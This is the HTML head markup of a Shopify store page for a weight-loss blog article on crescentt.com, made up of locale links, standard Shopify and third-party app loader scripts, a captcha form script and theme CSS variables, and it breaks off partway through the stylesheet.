<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/blogs/new/efficient-essentials-for-losing-weight">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"b2872114-9391-41c8-929b-6b1999602724-1769185703","pageurl":"crescentt.com\/blogs\/new\/efficient-essentials-for-losing-weight","s":"articles-557907640425","u":"2e29ac03b5bf","p":"article","rtyp":"article","rid":557907640425};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?v=17504"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
